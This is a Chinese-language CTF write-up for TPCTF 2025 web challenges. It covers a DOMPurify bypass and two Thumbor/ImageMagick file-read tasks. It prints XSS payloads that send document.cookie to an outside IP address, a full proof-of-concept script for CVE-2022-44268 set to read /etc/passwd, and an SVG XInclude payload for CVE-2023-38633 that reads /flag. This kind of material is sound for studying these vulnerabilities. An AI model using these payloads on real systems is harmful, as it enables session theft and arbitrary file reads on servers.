
<img aria-meteor="{{content}}"> x" src="x" onerror="window.open('http://156.238.233.113:4567/?cookie='+document.cookie)
感觉是可以了!
safe layout revenge 附件密码:TPCTF{D0_n07_M0D1FY_7h3_0U7PU7_Af73R_H7mL_5aN171z1n9}
变化如下:
1
2
3
4
5
6
7
8
9
10
11
const sanitizedContent = DOMPurify .sanitize (content, { ALLOWED_ATTR : [], ALLOW_ARIA_ATTR : false , ALLOW_DATA_ATTR : false , }); const sanitizedLayout = DOMPurify .sanitize (layout, { ALLOWED_ATTR : [], ALLOW_ARIA_ATTR : false , ALLOW_DATA_ATTR : false , });
这下子把data和aria都ban了。

本地测一下:
整体思路是采用 style 绕过,测试发现当 style 标签前面跟上一些字符时,style 内部的元素可能会得以保留,故这里采用的是删除策略,把 xss 的 payload 构造好后,把 script 标签插入 content,在第二次 post 的时候删除就行。
1
2
3
xxx<style><{{content}}/style><{{content}}img src=x onerror="window.open('http://156.238.233.113:4567/?cookie='+document.cookie)"> ""
thumbor 1 只给了一个Dockerfile。打开看看。附件给的是thumbor的插件环境
1
2
3
4
5
6
7
8
FROM python:3.7.11-buster RUN apt-get update && apt-get install -y libexiv2-dev libboost-python-dev exiftool RUN git clone --depth 1 https://gerrit.wikimedia.org/r/operations/software/thumbor-plugins RUN pip install -r thumbor-plugins/requirements.txt RUN dd if=thumbor-plugins/README.md of=thumbor.conf bs=1 count=1947 skip=610 RUN echo TPCTF{...} > /flag ENV PYTHONPATH=/thumbor-plugins ENTRYPOINT thumbor --port 8800 --conf=thumbor.conf -a wikimedia_thumbor.app.App

我们可以看到他下载了thumbor-plugins,我们下载一下源码看看。
注意,这里的源码要在docker中下载才行哦~


这里主要需要关注engine文件夹和handler文件夹。一个引擎一个路由。
发现handler文件夹下有三个文件夹,对应三个路由。
再看看engine文件夹,在其中发现了imagemagick。
About
ImageMagick is a powerful, open-source software suite for creating, editing, converting, and manipulating images in over 200 formats. Ideal for web developers, graphic designers, and researchers, it offers versatile tools for image processing, including batch processing, format conversion, and complex image transformations.
那么就是说明thumbor-plugins中用到了imagemagick,如果imagemagick存在漏洞那么就可以打啦~
网上可以搜到cve2016的和cve2022的,直接尝试用2022的任意文件读取。
https://forum.butian.net/article/444
环境是好的,那么接下来就是漏洞利用了。
但是这个漏洞需要我们上传恶意图片到服务端啊,可是这thumbor1没有任何上传的地方。

https://thumbor.readthedocs.io/en/latest/security.html
那么我们就可以把恶意图片放到自己的vps,让靶机去访问我们!
poc.py:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 import sysimport pngimport zlibimport argparseimport binasciiimport logginglogging.basicConfig(stream=sys.stderr, level=logging.INFO, format ='%(asctime)s - %(levelname)s - %(message)s' ) d = zlib.decompressobj() e = zlib.compressobj() IHDR = b'\x00\x00\x00\n\x00\x00\x00\n\x08\x02\x00\x00\x00' IDAT = b'x\x9c\xbd\xcc\xa1\x11\xc0 \x0cF\xe1\xb4\x03D\x91\x8b`\xffm\x98\x010\x89\x01\xc5\x00\xfc\xb8\n\x8eV\xf6\xd9' \ b'\xef\xee])%z\xef\xfe\xb0\x9f\xb8\xf7^J!\xa2Zkkm\xe7\x10\x02\x80\x9c\xf3\x9cSD\x0esU\x1dc\xa8\xeaa\x0e\xc0' \ b'\xccb\x8cf\x06`gwgf\x11afw\x7fx\x01^K+F' def parse_data (data: bytes ) -> str : _, data = data.strip().split(b'\n' , 1 ) return binascii.unhexlify(data.replace(b'\n' , b'' )).decode() def read (filename: str ): if not filename: logging.error('you must specify a input filename' ) return res = '' p = png.Reader(filename=filename) for k, v in p.chunks(): logging.info("chunk %s found, value = %r" , k.decode(), v) if k == b'zTXt' : name, data = v.split(b'\x00' , 1 ) res = parse_data(d.decompress(data[1 :])) if res: sys.stdout.write(res) sys.stdout.flush() def write (from_filename, to_filename, read_filename ): if not to_filename: logging.error('you must specify a output filename' ) return with open (to_filename, 'wb' ) as f: f.write(png.signature) if from_filename: p = png.Reader(filename=from_filename) for k, v in p.chunks(): if k != b'IEND' : png.write_chunk(f, k, v) else : png.write_chunk(f, b'IHDR' , IHDR) png.write_chunk(f, b'IDAT' , IDAT) png.write_chunk(f, b"tEXt" , b"profile\x00" + read_filename.encode()) png.write_chunk(f, b'IEND' , b'' ) def main (): parser = argparse.ArgumentParser(description='POC for CVE-2022-44268' ) parser.add_argument('action' , type =str , choices=('generate' , 'parse' )) parser.add_argument('-i' , '--input' , type =str , help ='input filename' ) parser.add_argument('-o' , '--output' , type =str , help ='output filename' ) parser.add_argument('-r' , '--read' , type =str , help ='target file to read' , default='/etc/passwd' ) args = parser.parse_args() if args.action == 'generate' : write(args.input , args.output, args.read) elif args.action == 'parse' : read(args.input ) else : logging.error("bad action" ) if __name__ == '__main__' : main()
1 python 123.py generate -o poc.png -r /etc/passwd
然后我们把生成的poc.png放到vps的网站目录下。

1 156.238.233.113:8800/thumbor/unsafe/450x/156.238.233.113/poc.png
给这个图片下载下来。然后我们提取图片中的内容!
1 python 123.py parse -i poc11.png
拿下了。。。那么接下来直接搞flag的。
十六进制解码一下获取flag!!
thumbor 2 先看看DockerFile,发现跟thumbor1的没啥大区别?这里的dockerfile中多了一个imagemagick。
1
2
3
4
5
6
7
8
FROM pandoc/core:2.18-ubuntu RUN apt-get update && apt-get install -y libexiv2-dev libboost-python-dev exiftool imagemagick git python3-pip libcurl4-openssl-dev libssl-dev RUN git clone --depth 1 https://gerrit.wikimedia.org/r/operations/software/thumbor-plugins RUN pip install -r thumbor-plugins/requirements.txt RUN dd if=thumbor-plugins/README.md of=thumbor.conf bs=1 count=1947 skip=610 RUN echo TPCTF{...} > /flag ENV PYTHONPATH=/data/thumbor-plugins ENTRYPOINT thumbor --port 8800 --conf=thumbor.conf -a wikimedia_thumbor.app.App
我们先进docker把thumbor-plugins文件夹拉出来看看源码。

这道题的考点在这篇文章:https://www.canva.dev/blog/engineering/when-url-parsers-disagree-cve-2023-38633/
1
2
3
4
5
6
7
8
9
10
11
12
13
<?xml version="1.0" encoding="UTF-8" standalone="no" ?> <svg width ="300" height ="300" xmlns:xi ="http://www.w3.org/2001/XInclude" > <rect width ="300" height ="300" style ="fill:rgb(255,204,204);" /> <text x ="0" y ="100" > <xi:include href =".?../../../../../../../flag" parse ="text" encoding ="ASCII" > <xi:fallback > file not found</xi:fallback > </xi:include > </text > </svg >
Are you incognito? 好像是个0day,这里给出wp
https://z3n1th1.com/2025/03/tpctf2025-writeup/#are-you-incognito
https://ouuan.moe/post/2025/03/tpctf-2025#are-you-incognito-3-solves
